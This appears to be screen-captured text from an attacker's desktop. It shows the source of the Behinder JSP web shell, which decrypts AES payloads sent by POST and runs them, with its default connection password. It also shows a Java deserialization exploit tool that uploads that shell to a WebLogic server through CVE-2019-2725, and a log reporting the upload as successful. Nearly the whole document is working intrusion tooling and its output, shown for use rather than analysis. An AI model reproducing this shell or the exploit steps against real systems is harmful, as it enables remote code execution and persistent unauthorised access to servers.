 1 2 3 4
5
20:4
Trash
cs4.7
server - Thunar
dit View Go Bookmarks Help
root Desktop Behinder_v4.1.t00ls server
: you are using the root account. You may harm your system.
mputer
ot
sktop
shell.ashx
shell.asp
shell.aspx
shell.jsp
/root/Desktop/Behinder_v4.1.t00ls/server/shell.jsp - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!cl
extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b
{return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密
接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Ciph
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine())
Instance().equals(pageContext);}%>
Java反序列化漏洞利用工具V1.7 by shack2
选项 帮助
选择漏洞： CVE-2019-2725 Weblogic10 wls9-async反序列化 地址： http://192.168.197.80: 检查 清空日志
基本信息 命令执行 文件上传 批量检查
文件路径： test.jsp 自定义路径 上传...
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public
Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d92
5b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,ne
w SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffe
r(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
</TABLE>
</BODY>
</HTML>
--2023-09-20 20:39:23
http://192.168.197.80:7001/上传完成！，请人工核查是否成功，地址：http://192.168.197.80:7001//_async/test.jsp--2023-09-20 20:42:16